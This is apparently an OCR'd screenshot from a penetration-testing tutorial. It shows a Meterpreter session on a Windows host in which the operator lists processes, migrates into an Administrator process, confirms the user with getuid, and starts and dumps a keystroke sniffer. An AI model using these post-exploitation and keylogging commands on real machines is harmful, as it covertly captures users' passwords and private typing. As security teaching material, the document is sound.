 root@bt:
File Edit View Terminal Help
1588 1512 ctfmon.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\ct
fmon.exe
1624 1512 cmd.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\cm
d.exe
1640 1624 conime.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\co
nime.exe
632 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wb
em\wmiprvse.exe
meterpreter > migrate 1512
[*] Migrating to 1512...
[*] Migration completed successfully.
meterpreter > getuid
Server username: DCN-OTUOXLAM3P5\Administrator
meterpreter > keyscan start
[-] Unknown command: keyscan.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
<< back | track 5 r3
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >